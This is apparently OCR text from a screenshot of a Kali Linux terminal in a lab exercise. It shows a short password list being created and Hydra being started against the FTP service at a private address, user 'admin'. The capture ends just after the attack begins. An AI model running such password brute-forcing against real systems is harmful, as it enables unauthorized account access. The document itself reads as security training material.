 1 2 3 4
8:33
kali@kali: ~
Session Actions Edit View Help
PS> kali...ome/kali kal...: ~ kali@kali:...-lab/exp10 kali@kali:...-lab/exp10 kali@kali:...-lab/exp10 kali@kali:...-lab/exp10 kali@kali:...-lab/exp21 kali@kali:...-lab/exp21 kali@kali:...-lab/exp21
Auto capture keyboard ...
Don't show again
┌──(kali㉿kali)-[~]
└─$ printf "123456\nadmin123\nkali123\n" > passwords.txt
┌──(kali㉿kali)-[~]
└─$ cat passwords.txt
123456
admin123
kali123
┌──(kali㉿kali)-[~]
└─$ hydra -l admin -P passwords.txt ftp://192.168.1.10
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-19 08:33:16
[DATA] max 3 tasks per 1 server, overall 3 tasks, 3 login tries (l:1/p:3), ~1 try per task
[DATA] attacking ftp://192.168.1.10:21/
^X@sg
KALI